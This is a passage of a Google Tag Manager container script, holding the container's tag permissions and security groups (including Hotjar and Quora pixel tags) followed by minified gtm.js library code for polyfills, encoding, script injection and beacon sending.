"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61g1","15":"0","16":"ChEIgOy8ywYQtM/EncTCsZuLARIcAFUvWZ+61UYUxipSMBMVBgSrcwDg95cASPdtVRoCDr8=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"3":0.1,"4":117171315,"5":117171316,"6":0,"7":1},{"1":448,"3":0.1,"4":117091818,"5":117091819,"6":0,"7":1},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ja={},ma={},oa=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},qa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ja?g=ja:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ja,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=ha?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ma[n],{configurable:!0,writable:!0,value:q})}}},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var ua={a:!0},va={};try{va.__proto__=ua;sa=va.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=ra,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};qa("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.D={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.za=function(){return Ja(this,1)};Ia.prototype.Fc=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Cb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Gh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Cb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Cb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new La(this.U,this);this.D&&a.Rb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Rb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.nj=function(){return this.J};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.R=a};k.rb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Cb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Gh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Cb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Cb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new Ra(this.la,this);this.J&&a.Rb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Rb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.nj=function(){return this.R};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.U=a};k.rb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Gn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function $a(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ha);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var bb=function(){this.J=new Ka;this.D=Xa(17)?new Ra(this.J):new La(this.J)};k=bb.prototype;k.Nd=function(){return this.J};k.Rb=function(a){this.D.Rb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.D,c.value);return a};
k.Lp=function(a){var b=Ea.apply(1,arguments),c=this.D.pb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Va=function(){this.D.Va()};var db=function(){this.Ja=!1;this.fa=new Ia};k=db.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(fb[l],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function ob(){var a=pb.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function qb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function rb(){}function sb(a){return typeof a==="function"}function tb(a){return typeof a==="string"}function ub(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!ub(a)||!ub(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Qb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.zr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.zr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Ac(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
